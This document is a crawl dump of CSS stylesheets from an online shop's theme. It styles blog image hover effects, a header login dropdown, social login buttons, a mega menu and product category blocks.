  .blog-image:hover .blog-image-wrapper span:before {
    -moz-animation: 300ms linear 0s normal none 1 flipInY;
    -webkit-animation: 300ms linear 0s normal none 1 flipInY;
    animation: 300ms linear 0s normal none 1 flipInY;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image:hover h5 .product-name {
    text-decoration: none;
    color: #fff;
    -moz-transition: all 0.3s ease 0;
    -o-transition: all 0.3s ease 0;
    -webkit-transition: all 0.3s ease;
    -webkit-transition-delay: 0;
    transition: all 0.3s ease 0; }
    .blog-image:hover h5 .product-name span {
      -moz-animation: 300ms ease 0s normal none 1 zoomInUp;
      -webkit-animation: 300ms ease 0s normal none 1 zoomInUp;
      animation: 300ms ease 0s normal none 1 zoomInUp; }
    .blog-image:hover h5 .product-name:before {
      display: block; }
  .blog-image:hover .date-added {
    -moz-animation: 300ms ease 0s normal none 1 rollOut;
    -webkit-animation: 300ms ease 0s normal none 1 rollOut;
    animation: 300ms ease 0s normal none 1 rollOut;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image a {
    display: block;
    overflow: hidden;
    position: relative;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .blog-image a img {
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear;
      z-index: 0;
      background: #cccccc; }
      @media (max-width: 990px) {
        .blog-image a img {
          width: 100%; } }
  .blog-image .date-added {
    background: #a1cfb8;
    padding: 10px 21px 21px;
    position: absolute;
    left: 0;
    top: 0;
    color: white;
    font: 300 15px/1.1em "Open Sans", sans-serif;
    text-transform: uppercase;
    text-align: center;
    z-index: 5;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1; }
    @media (max-width: 991px) {
      .blog-image .date-added {
        font: 300 14px/1.1em "Open Sans", sans-serif; } }
    .blog-image .date-added span {
      display: block;
      font-size: 48px;
      line-height: 1.1em;
      font-weight: bold; }
      @media (max-width: 991px) {
        .blog-image .date-added span {
          font-size: 38px; } }
  .blog-image h5 {
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%; }
    .blog-image h5 a {
      font: 300 22px/24px "Open Sans", sans-serif;
      position: relative;
      padding: 20px 0 23px;
      display: block;
      color: #555555;
      background: white;
      text-align: center;
      z-index: 3; }
      @media (min-width: 767px) and (max-width: 991px) {
        .blog-image h5 a {
          font: 300 16px/20px "Open Sans", sans-serif; } }
      .blog-image h5 a:before {
        background: #a1cfb8;
        content: "";
        left: 0%;
        position: absolute;
        top: 0%;
        width: 100%;
        height: 100%;
        z-index: -1;
        display: none; }
      .blog-image h5 a span {
        display: block;
        position: relative; }

#homepage-blog {
  margin-bottom: 0;
  padding: 36px 0 65px; }
  @media (max-width: 991px) {
    #homepage-blog {
      padding: 36px 0 45px; } }
  @media (max-width: 767px) {
    #homepage-blog {
      padding: 36px 0 15px; } }
  #homepage-blog .title_block {
    margin-bottom: 18px;
    border: none;
    text-align: center;
    font: 300 45px/48px "Open Sans", sans-serif; }
    #homepage-blog .title_block:after {
      display: none; }
    #homepage-blog .title_block a {
      color: white; }
      #homepage-blog .title_block a:hover {
        color: #a1cfb8; }
  #homepage-blog .blog-info {
    overflow: hidden;
    padding: 16px 0 0 0; }
    #homepage-blog .blog-info .date-added {
      color: #0ab3a3;
      font: 300 13px/17px "Open Sans", sans-serif;
      margin-bottom: 22px; }
    #homepage-blog .blog-info .product-name {
      font: 300 16px/19px "Open Sans", sans-serif;
      color: #333333;
      text-transform: uppercase; }
      #homepage-blog .blog-info .product-name:hover {
        color: #a1cfb8; }
    #homepage-blog .blog-info .post-descr {
      margin-bottom: 25px; }
    #homepage-blog .blog-info .blog-comment-count {
      text-transform: uppercase;
      color: #0ab3a3;
      font: 300 13px/16px "Open Sans", sans-serif; }
      #homepage-blog .blog-info .blog-comment-count:before {
        content: "\f0e5";
        display: inline-block;
        font-size: 14px;
        font-family: "FontAwesome";
        margin-right: 4px; }
  #homepage-blog li {
    margin-bottom: 30px;
    transition: opacity 1s ease-out 0s; }
    @media (min-width: 992px) {
      #homepage-blog li.first-in-line {
        clear: left; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #homepage-blog li {
        width: 100%;
        float: left; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #homepage-blog li.first-item-of-tablet-line {
        clear: left; } }
    @media only screen and (max-width: 767px) {
      #homepage-blog li.first-item-of-mobile-line {
        clear: left; } }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/modules/tmproductvideos/css/tmproductvideos.css
body_size: -197
content:
@media  (max-width: 1199px) {
	.videowrapper {
		float: none;
		clear: both;
		width: 100%;
		position: relative;
		padding-bottom: 56.25%;
		padding-top: 25px;
		height: 0;
	}
	.videowrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.embed-container {
		position: relative;
		padding-bottom: 56.25%;
		height: 0;
		overflow: hidden;
		max-width: 100%;
		height: auto; }
	
	.embed-container iframe,
	.embed-container object,
	.embed-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmheaderaccount/css/front.css
body_size: 479
content:
#header-login {
  position: relative;
  float: right;
  margin: 0 28px 0 30px; }
  @media (max-width: 767px) {
    #header-login {
      margin: 0 28px 20px 0; } }
  #header-login .header_user_info a {
    display: block;
    padding: 0;
    cursor: pointer; }
    #header-login .header_user_info a:before {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 9px;
      font-size: 16px;
      float: right; }
    #header-login .header_user_info a:after {
      display: none; }
  #header-login .header_user_info.current a {
    font-size: 13px;
    line-height: 13px;
    display: inline-block;
    vertical-align: 0;
    color: #555555; }
    #header-login .header_user_info.current a:after {
      content: "\e07b"; }
  #header-login .header_user_info.current:hover a, #header-login .header_user_info.current.active a {
    color: #a1cfb8; }
    #header-login .header_user_info.current:hover a:after, #header-login .header_user_info.current.active a:after {
      content: "\e07c"; }
  #header-login .logout {
    margin-bottom: 0; }
    #header-login .logout .btn {
      width: 100%;
      text-align: center; }
  #header-login:hover .header_user_info.current a, #header-login.active .header_user_info.current a {
    color: #a1cfb8; }

.banners-bottom a {
  display: block;
  overflow: hidden; }

#header-login-content {
  display: none;
  width: 270px;
  padding: 20px 27px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 31px;
  z-index: 1;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  box-shadow: rgba(0, 0, 0, 0.05) 0 7px 7px;
  color: #333333; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header-login-content {
      right: inherit;
      left: 0; } }
  @media (max-width: 480px) {
    #header-login-content {
      right: -64px; } }
  #header-login-content label {
    color: #888889; }
  #header-login-content .form-control {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    padding: 3px 12px;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    #header-login-content .form-control:focus {
      border: 1px solid #d9d9d9; }
  #header-login-content .form-group.form-ok input,
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px; }
  #header-login-content .form-group.form-ok input {
    background-position: 96% 12px;
    color: #35b33f;
    border-color: #35b33f; }
  #header-login-content .form-group.form-error input {
    background-position: 96% 12px;
    color: #f13340;
    border-color: #f13340; }
  #header-login-content .form-group.form-error input:placeholder {
    color: #f13340; }
  #header-login-content .form-group.form-ok input:placeholder {
    color: #35b33f; }
  #header-login-content #HeaderSubmitLogin,
  #header-login-content .create {
    display: block;
    width: 100%;
    text-align: center; }
  #header-login-content li {
    margin: 0;
    padding: 0; }
    #header-login-content li ul {
      margin: 0 0 10px 0; }
      #header-login-content li ul li {
        display: block;
        border-top: 1px solid #e7e7e5;
        line-height: 35px; }
        #header-login-content li ul li:first-child {
          border: none; }
        #header-login-content li ul li a {
          color: #555555;
          padding: 0 10px 0 0;
          display: block; }
          #header-login-content li ul li a:before {
            font-family: "material-design";
            content: "\e0c2";
            vertical-align: -3px;
            padding-right: 1px;
            font-size: 18px; }
          #header-login-content li ul li a:hover {
            color: #a1cfb8; }
          #header-login-content li ul li a i {
            display: none; }

#create_header_account_error {
  padding: 8px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsociallogin/views/css/front.css
body_size: -130
content:
.sociallogininfo .social-avatar {
  float: left;
  max-width: 150px;
  margin: 10px 15px 15px 0; }

.btn.btn-login-facebook,
.btn.btn-login-google {
  display: inline-block;
  color: #fff;
  border: none;
  padding: 10px 20px;
  margin-bottom: 10px;
  margin-right: 10px;
  width: 100%;
  text-align: center; }
  .btn.btn-login-facebook:hover,
  .btn.btn-login-google:hover {
    border: none; }

.btn.btn-login-facebook {
  background: #3b5998; }

.btn.btn-login-facebook:hover {
  background: #28447e;
  color: white; }

.btn.btn-login-google {
  background: #df4a32; }

.btn.btn-login-google:hover {
  background: #c83c26;
  color: white; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmmegamenu/views/css/front.css
body_size: 2374
content:
.top_menu {
  background: #d1b791; }
  .top_menu .menu {
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .top_menu .menu {
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 7px; } }

.stickUpTop {
  position: relative;
  width: 100%;
  left: 0;
  top: 0; }

.stickUpHolder {
  padding: 0;
  max-width: 100%; }

@media only screen and (max-width: 1199px) {
  .isStuck .container {
    padding-left: 15px;
    padding-right: 15px; } }
.top_menu > ul, .top_menu .stickUpHolder > ul {
  padding: 0;
  text-align: center; }
  @media (max-width: 767px) {
    .top_menu > ul, .top_menu .stickUpHolder > ul {
      text-align: left; } }
  .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
    display: inline-block; }
    .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
      display: block;
      padding: 10px;
      border-left: 0;
      color: #ffffff;
      font: 900 17px/21px "Open Sans", sans-serif;
      padding: 20px 15px 20px;
      text-transform: uppercase;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu > ul > li > a.sf-with-ul:after, .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after {
        content: "\f107";
        font-family: "FontAwesome";
        display: inline-block;
        margin-left: 7px;
        vertical-align: 2px; }
    .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
      background: #baa07a; }
      @media (min-width: 767px) {
        .top_menu > ul > li:hover > a, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li > a:hover, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li > a:hover {
          -moz-animation: 400ms ease 0s normal none 1 zoomIn;
          -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
          animation: 400ms ease 0s normal none 1 zoomIn; } }
    .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
      color: #f1f1f1; }
    @media only screen and (min-width: 768px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        display: none;
        width: 200px;
        top: -1px;
        right: -200px;
        position: absolute;
        z-index: 99;
        border: 1px solid #ccc;
        background: #fff;
        visibility: hidden; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul, .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul {
        background: #fff; } }
    .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
      right: auto;
      left: 0;
      top: 59px;
      visibility: hidden; }
      @media (min-width: 1200px) {
        .top_menu > ul > li > ul.is-simplemenu, .top_menu .stickUpHolder > ul > li > ul.is-simplemenu {
          transition: opacity 0.25s linear 0s, transform 0.25s linear 0s; } }
    @media only screen and (max-width: 767px) {
      .top_menu > ul > li, .top_menu .stickUpHolder > ul > li {
        width: 100%;
        float: none;
        position: relative; }
        .top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a {
          border-right: none; } }
.top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
  position: relative; }
  @media only screen and (max-width: 767px) {
    .top_menu ul.menu, .top_menu .stickUpHolder ul.menu {
      display: none; } }
.top_menu li a, .top_menu .stickUpHolder li a {
  position: relative; }
.top_menu li.simple, .top_menu li li, .top_menu .stickUpHolder li.simple, .top_menu .stickUpHolder li li {
  position: relative; }
.top_menu li li, .top_menu .stickUpHolder li li {
  margin-bottom: 16px; }
  .top_menu li li a, .top_menu .stickUpHolder li li a {
    display: inline-block;
    padding: 0;
    color: #777;
    font: 300 16px/21px "Open Sans", sans-serif;
    position: relative; }
    @media (min-width: 767px) and (max-width: 991px) {
      .top_menu li li a, .top_menu .stickUpHolder li li a {
        font: 300 14px/21px "Open Sans", sans-serif; } }
    .top_menu li li a:after, .top_menu .stickUpHolder li li a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
  .top_menu li li.sfHover > a, .top_menu li li > a:hover, .top_menu li li.sfHoverForce > a, .top_menu .stickUpHolder li li.sfHover > a, .top_menu .stickUpHolder li li > a:hover, .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #777; }
    .top_menu li li.sfHover > a:after, .top_menu li li > a:hover:after, .top_menu li li.sfHoverForce > a:after, .top_menu .stickUpHolder li li.sfHover > a:after, .top_menu .stickUpHolder li li > a:hover:after, .top_menu .stickUpHolder li li.sfHoverForce > a:after {
      transform: scaleX(1); }
.top_menu .menu_badge, .top_menu .stickUpHolder .menu_badge {
  font: 400 11px/12px "Open Sans", sans-serif;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  left: 8px;
  top: 4px;
  color: #fff;
  padding: 1px 5px 1px 5px;
  background: #a1cfb8;
  z-index: 1;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.14);
  perspective: 1px;
  -moz-animation: 400ms ease 0s normal none 1 zoomInLeft;
  -webkit-animation: 400ms ease 0s normal none 1 zoomInLeft;
  animation: 400ms ease 0s normal none 1 zoomInLeft; }
  .top_menu .menu_badge:after, .top_menu .stickUpHolder .menu_badge:after {
    content: "";
    position: absolute;
    right: -8px;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 8px 0 0;
    border-color: #a1cfb8 transparent transparent transparent; }
  .top_menu .menu_badge:before, .top_menu .stickUpHolder .menu_badge:before {
    content: "";
    position: absolute;
    right: -8px;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 0 8px;
    border-color: transparent transparent transparent #a1cfb8; }
.top_menu .badge-item-sale .menu_badge, .top_menu .stickUpHolder .badge-item-sale .menu_badge {
  background: #fd6b6b; }
  .top_menu .badge-item-sale .menu_badge:after, .top_menu .stickUpHolder .badge-item-sale .menu_badge:after {
    border-color: #fd6b6b transparent transparent transparent; }
  .top_menu .badge-item-sale .menu_badge:before, .top_menu .stickUpHolder .badge-item-sale .menu_badge:before {
    border-color: transparent transparent transparent #fd6b6b; }
.top_menu ul li:hover > ul, .top_menu ul li:hover > div, .top_menu .stickUpHolder ul li:hover > ul, .top_menu .stickUpHolder ul li:hover > div {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
  top: 100%; }
.top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
  padding: 10px 30px 10px 30px;
  background: #fff;
  border: 1px solid #ae987a;
  display: none;
  text-align: left; }
  @media (min-width: 767px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
      opacity: 0;
      -webkit-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -moz-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      -o-transition: opacity .5s,top .5s,left .5s,visibility .2s;
      transition: opacity .5s,top .5s,left .5s,visibility .2s;
      visibility: hidden; } }
  @media only screen and (min-width: 768px) {
    .top_menu .is-megamenu, .top_menu .stickUpHolder .is-megamenu {
      position: absolute;
      top: 300%;
      left: 0; } }
  .top_menu .is-megamenu .megamenu-row, .top_menu .stickUpHolder .is-megamenu .megamenu-row {
    padding-bottom: 0;
    padding-top: 15px; }
    .top_menu .is-megamenu .megamenu-row ul li.menu-banner a, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a {
      display: block;
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:after {
        background: rgba(161, 207, 184, 0.85);
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        right: 0;
        top: 100%;
        transform: scaleX(0);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
        position: relative;
        z-index: 0;
        width: 100%; }
        @media only screen and (max-width: 767px) {
          .top_menu .is-megamenu .megamenu-row ul li.menu-banner a img, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a img {
            width: 100%; } }
      .top_menu .is-megamenu .megamenu-row ul li.menu-banner a:hover:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content > li > a, .top_menu .stickUpHolder .is-megamenu ul.content > li > a {
    font: 300 19px/24px "Open Sans", sans-serif;
    color: #000000;
    text-transform: none;
    margin-bottom: 20px; }
    .top_menu .is-megamenu ul.content > li > a:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:after {
      background: #999;
      content: "";
      height: 1px;
      left: 0;
      position: absolute;
      right: 0;
      top: 100%;
      transform: scaleX(0);
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
    .top_menu .is-megamenu ul.content > li > a:hover, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover {
      color: #000000; }
      .top_menu .is-megamenu ul.content > li > a:hover:after, .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover:after {
        transform: scaleX(1); }
  .top_menu .is-megamenu ul.content ul, .top_menu .stickUpHolder .is-megamenu ul.content ul {
    opacity: 1 !important;
    height: 100% !important;
    display: block !important; }
  .top_menu .is-megamenu .html img, .top_menu .stickUpHolder .is-megamenu .html img {
    max-width: 100%;
    height: auto; }
  .top_menu .is-megamenu .html h3, .top_menu .stickUpHolder .is-megamenu .html h3 {
    margin: 0 0 20px;
    padding: 0;
    font: 300 19px/21px "Open Sans", sans-serif;
    color: #333333; }
  .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
    margin: 0 0 23px 0;
    padding: 0;
    font: 300 26px/35px "Open Sans", sans-serif;
    color: #000; }
    @media (min-width: 768px) and (max-width: 1200px) {
      .top_menu .is-megamenu .html h2, .top_menu .stickUpHolder .is-megamenu .html h2 {
        font: 300 20px/24px "Open Sans", sans-serif; } }
  .top_menu .is-megamenu .html p, .top_menu .stickUpHolder .is-megamenu .html p {
    font: 400 16px/32px "Open Sans", sans-serif;
    color: #777777;
    margin-bottom: 30px; }
.top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
  position: relative;
  padding: 15px 20px 15px;
  font: 900 17px/21px "Open Sans", sans-serif;
  color: #fff;
  text-transform: uppercase;
  cursor: pointer; }
  .top_menu .menu-title:hover, .top_menu .menu-title.active, .top_menu .stickUpHolder .menu-title:hover, .top_menu .stickUpHolder .menu-title.active {
    background: #0ab3a3;
    color: #fff;
    border-bottom-color: #08a193; }
  .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
    position: absolute;
    content: "\f067";
    font-family: 'FontAwesome';
    height: 30px;
    width: 30px;
    font-size: 22px;
    top: 17px;
    right: 6px;
    cursor: pointer;
    z-index: 1; }
  .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
    content: "\f068"; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
      display: none; } }
.top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
  position: absolute;
  content: "\f067";
  font-family: 'FontAwesome';
  height: 30px;
  width: 30px;
  font-size: 22px;
  top: 24px;
  right: 6px;
  cursor: pointer;
  z-index: 1;
  color: white; }
  @media only screen and (min-width: 768px) {
    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
      display: none; } }
.top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
  content: "\f068"; }
@media only screen and (max-width: 767px) {
  .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
    border-top: 1px solid #ccc; }
    .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
      top: 8px;
      right: 0;
      font-size: 18px; }
    .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
      display: block;
      font-size: 14px;
      padding: 8px 10px; }
    .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
      padding-left: 20px; }
    .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
      padding-left: 30px; }
    .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
      padding-left: 40px; }
  .top_menu li.simple ul, .top_menu .stickUpHolder li.simple ul {
    display: none; }
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    float: left;
    width: 50%; }
    .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
      clear: left; } }
  @media only screen and (max-width: 767px) and (max-width: 767px) {
    .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
      margin-bottom: 20px; } }
@media only screen and (max-width: 480px) {
  .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
    width: 100%; } }

.red {
  background: #f00; }

/**** Left/Right column menu ****/
.left_column_menu .block_content li, .right_column_menu .block_content li {
  position: relative; }
.left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
  display: none;
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
      position: absolute;
      top: -1px;
      width: 200px;
      border: 1px solid #ccc;
      background: #fff;
      z-index: 999; } }
  @media only screen and (max-width: 767px) {
    .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
      border-top: 1px solid #ccc;
      position: relative; }
      .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
        display: block;
        padding: 10px 0 10px 15px;
        position: relative; }
      .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
        padding-left: 25px; } }
.left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
  border-top: 1px solid #ccc;
  position: relative; }
  .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
    display: block;
    padding: 10px 0;
    position: relative; }
  .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
    border: none; }
.left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
  font-size: 10px;
  display: inline-block;
  background: #f00;
  color: #fff;
  padding: 1px 5px 2px 5px;
  line-height: 12px;
  border-radius: 3px;
  margin-left: 10px; }
.left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
  padding: 4px 5px;
  display: block; }
.left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
  display: none; }
  .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
    display: block !important;
    opacity: 1 !important; }
    .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
      font-weight: bold;
      text-transform: uppercase; }
    .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
      padding-left: 5px; }
  @media only screen and (min-width: 768px) {
    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
      position: absolute;
      top: 0;
      width: 600px;
      padding: 15px;
      background: #fff;
      border: 1px solid #ccc;
      z-index: 999; } }
  @media only screen and (min-width: 481px) and (max-width: 767px) {
    .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
      width: 50%;
      float: left; }
      .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
        clear: left; } }
.left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
  position: absolute;
  right: 0;
  top: 12px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
  content: "\f067";
  font-family: 'FontAwesome';
  z-index: 1;
  cursor: pointer;
  color: white; }
.left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
  content: "\f068"; }

.left_column_menu li.simple ul {
  right: -200px; }

.right_column_menu li.simple ul {
  left: -200px; }

.left_column_menu div.is-megamenu {
  right: -600px; }

.right_column_menu div.is-megamenu {
  left: -600px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmhtmlcontent/css/hooks.css
body_size: -34
content:
#tmhtmlcontent_top {
  position: relative;
  z-index: 1; }

.tmhtmlcontent-topColumn {
  margin-bottom: 0; }

#tmhtmlcontent_home .tmhtmlcontent-home {
  padding: 44px 0 62px;
  margin: 0; }
  @media (max-width: 1200px) {
    #tmhtmlcontent_home .tmhtmlcontent-home {
      padding: 34px 0 52px; } }
  #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
    text-align: center; }
    @media (max-width: 1200px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.85em; } }
    @media (max-width: 991px) {
      #tmhtmlcontent_home .tmhtmlcontent-home .item-html {
        font-size: 0.75em; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html i {
      color: #555555;
      line-height: 1.2em;
      font-size: 7.538em;
      margin-bottom: 30px; }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
      font: 300 italic 1.538em/1.4em "Open Sans", sans-serif;
      color: #817a77;
      padding: 0 100px;
      margin: 0 0 30px; }
      @media (max-width: 1200px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 70px; } }
      @media (max-width: 991px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 25px; } }
      @media (max-width: 767px) {
        #tmhtmlcontent_home .tmhtmlcontent-home .item-html p {
          padding: 0 5px; } }
    #tmhtmlcontent_home .tmhtmlcontent-home .item-html h6 {
      margin: 0;
      padding: 0;
      color: #555554;
      text-transform: uppercase;
      font: 400 1.308em/1.2em "Open Sans", sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css
body_size: 262
content:
.category-block ul.product_list.grid > li.first-in-line, .category-block ul.product_list.grid > li.first-item-of-mobile-line, .category-block ul.product_list.grid > li.first-item-of-tablet-line {
  clear: none !important; }

.category-block ul {
  margin: 0; }

.category-block ul.product_list.grid > li {
  padding: 0; }

.category-block {
  margin-bottom: 30px;
  position: relative;
  visibility: hidden; }
  .category-block .title_block {
    margin-bottom: 26px;
    text-align: center;
    border: none; }
